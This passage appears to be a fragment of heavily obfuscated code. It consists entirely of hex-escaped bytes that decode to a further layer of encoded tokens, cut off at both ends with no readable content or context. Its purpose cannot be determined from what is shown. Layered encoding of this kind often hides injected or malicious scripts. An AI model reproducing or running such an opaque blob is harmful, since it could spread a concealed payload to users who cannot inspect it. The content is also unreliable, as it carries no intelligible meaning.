x72\x5C\x31\x65\x5C\x31\x65\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x32\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x57\x5C\x68\x5C\x51\x5C\x6E\x5C\x69\x5C\x6F\x5C\x31\x32\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x31\x62\x5C\x6E\x5C\x71\x5C\x6E\x5C\x4C\x5C\x31\x41\x5C\x6E\x5C\x69\x5C\x70\x5C\x4D\x5C\x6C\x5C\x45\x5C\x44\x5C\x6A\x5C\x7A\x5C\x44\x5C\x4E\x5C\x31\x45\x5C\x41\x5C\x44\x5C\x49\x5C\x69\x5C\x44\x5C\x49\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x4D\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x59\x5C\x4D\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x70\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x6C\x5C\x79\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x31\x78\x5C\x6C\x5C\x31\x63\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x48\x5C\x6C\x5C\x47\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x75\x5C\x6C\x5C\x31\x41\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x6C\x5C\x31\x32\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x43\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x68\x5C\x41\x5C\x31\x6F\x5C\x6E\x5C\x69\x5C\x46\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6D\x5C\x68\x5C\x41\x5C\x31\x6F\x5C\x6E\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x6D\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x71\x5C\x7A\x5C\x71\x5C\x75\x5C\x71\x5C\x4D\x5C\x71\x5C\x45\x5C\x74\x5C\x7A\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x58\x5C\x71\x5C\x47\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x53\x5C\x6C\x5C\x47\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x31\x4C\x5C\x6A\x5C\x68\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x4A\x5C\x68\x5C\x31\x67\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x71\x5C\x31\x63\x5C\x6C\x5C\x78\x5C\x44\x5C\x47\x5C\x71\x5C\x4E\x5C\x6C\x5C\x78\x5C\x44\x5C\x53\x5C\x44\x5C\x6E\x5C\x4C\x5C\x4E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x71\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x44\x5C\x53\x5C\x44\x5C\x6E\x5C\x57\x5C\x55\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x58\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x41\x5C\x79\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x4E\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x31\x63\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x4A\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x4A\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x4A\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x79\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x31\x32\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x31\x61\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x79\x5C\x68\x5C\x6B\x5C\x5A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x79\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x4E\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x31\x39\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x31\x63\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x47\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4A\x5C\x69\x5C\x6F\x5C\x4A\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x74\x5C\x7A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x31\x78\x5C\x71\x5C\x6E\x5C\x55\x5C\x31\x75\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x69\x5C\x74\x5C\x7A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x48\x5C\x71\x5C\x6E\x5C\x55\x5C\x31\x77\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x57\x5C\x57\x5C\x6A\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x57\x5C\x6D\x5C\x6A\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x57\x5C\x31\x6F\x5C\x6A\x5C\x78\x5C\x69\x5C\x74\x5C\x75\x5C\x6C\x5C\x78\x5C\x44\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x4D\x5C\x6C\x5C\x75\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x31\x68\x5C\x31\x4C\x5C\x6A\x5C\x68\x5C\x44\x5C\x31\x4A\x5C\x31\x68\x5C\x69\x5C\x6A\x5C\x68\x5C\x44\x5C\x69\x5C\x6A\x5C\x31\x4A\x5C\x68\x5C\x31\x67\x5C\x69\x5C\x56\x5C\x31\x68\x5C\x69\x5C\x31\x33\x5C\x72\x5C\x31\x34\x5C\x74\x5C\x45\x5C\x6C\x5C\x78\x5C\x44\x5C\x4D\x5C\x44\x5C\x6E\x5C\x4C\x5C\x4E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4E\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x41\x5C\x31\x44\x5C\x6A\x5C\x4E\x5C\x69\x5C\x70\x5C\x71\x5C\x41\x5C\x79\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x45\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x75\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x31\x6F\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4E\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x41\x5C\x31\x44\x5C\x6A\x5C\x4E\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x47\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4E\x5C\x69\x5C\x6F\x5C\x4E\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x57\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x6C\x5C\x79\x5C\x44\x5C\x6E\x5C\x6D\x5C\x31\x6D\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x41\x5C\x79\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x75\x5C\x6C\x5C\x78\x5C\x44\x5C\x6A\x5C\x7A\x5C\x68\x5C\x31\x75\x5C\x31\x46\x5C\x6E\x5C\x41\x5C\x31\x67\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x31\x70\x5C\x6E\x5C\x69\x5C\x44\x5C\x6E\x5C\x4C\x5C\x4E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x75\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x75\x5C\x6C\x5C\x78\x5C\x44\x5C\x6A\x5C\x7A\x5C\x68\x5C\x31\x75\x5C\x31\x46\x5C\x6E\x5C\x41\x5C\x31\x67\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x31\x70\x5C\x6E\x5C\x69\x5C\x44\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x75\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x45\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x75\x5C\x6C\x5C\x78\x5C\x44\x5C\x6A\x5C\x7A\x5C\x68\x5C\x31\x75\x5C\x31\x46\x5C\x6E\x5C\x41\x5C\x31\x67\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x31\x70\x5C\x6E\x5C\x69\x5C\x44\x5C\x6E\x5C\x57\x5C\x55\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x42\x5C\x6A\x5C\x45\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x45\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x45\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x75\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x75\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x41\x5C\x43\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x31\x62\x5C\x6E\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x72\x5C\x31\x6B\x5C\x6A\x5C\x78\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x76\x5C\x6E\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x75\x5C\x31\x47\x5C\x6C\x5C\x7A\x5C\x68\x5C\x6B\x5C\x49\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x72\x5C\x31\x6B\x5C\x6A\x5C\x78\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x76\x5C\x6E\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x72\x5C\x31\x6B\x5C\x6A\x5C\x78\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x41\x5C\x43\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x31\x62\x5C\x6E\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x72\x5C\x31\x6B\x5C\x6A\x5C\x78\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x76\x5C\x6E\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x68\x5C\x72\x5C\x31\x6B\x5C\x6A\x5C\x78\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x6B\x5C\x47\x5C\x46\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x75\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x6B\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x71\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x74\x5C\x5A\x5C\x76\x5C\x75\x5C\x6C\x5C\x6D\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x75\x5C\x68\x5C\x72\x5C\x31\x6D\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x74\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x79\x5C\x44\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x31\x6A\x5C\x6E\x5C\x31\x46\x5C\x6E\x5C\x6D\x5C\x31\x7A\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x31\x67\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x71\x5C\x78\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x72\x5C\x58\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x79\x5C\x44\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x31\x6A\x5C\x6E\x5C\x31\x46\x5C\x6E\x5C\x31\x6F\x5C\x51\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x31\x70\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x71\x5C\x78\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x57\x5C\x6D\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x31\x78\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x72\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x31\x6D\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x41\x5C\x31\x6D\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x6D\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x7A\x5C\x44\x5C\x6E\x5C\x41\x5C\x75\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x71\x5C\x78\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x6D\x5C\x68\x5C\x54\x5C\x59\x5C\x59\x5C\x74\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x31\x48\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x31\x47\x5C\x6C\x5C\x6E\x5C\x4C\x5C\x50\x5C\x6E\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x59\x5C\x6B\x5C\x44\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x45\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x69\x5C\x31\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x57\x5C\x31\x6F\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x4C\x5C\x48\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x72\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x4C\x5C\x58\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x4C\x5C\x58\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x58\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x78\x5C\x6C\x5C\x7A\x5C\x44\x5C\x6E\x5C\x41\x5C\x75\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x72\x5C\x71\x5C\x78\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x44\x5C\x74\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x31\x48\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6B\x5C\x31\x64\x5C\x76\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x31\x47\x5C\x6C\x5C\x6E\x5C\x4C\x5C\x50\x5C\x6E\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x71\x5C\x59\x5C\x6B\x5C\x44\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x45\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x43\x5C\x59\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x69\x5C\x31\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x59\x5C\x6B\x5C\x69\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x44\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x31\x6F\x5C\x4C\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x71\x5C\x45\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x71\x5C\x78\x5C\x69\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x57\x5C\x47\x5C\x6A\x5C\x4D\x5C\x69\x5C\x70\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x57\x5C\x31\x32\x5C\x6A\x5C\x4D\x5C\x69\x5C\x70\x5C\x69\x5C\x74\x5C\x45\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x79\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x57\x5C\x31\x63\x5C\x6C\x5C\x45\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5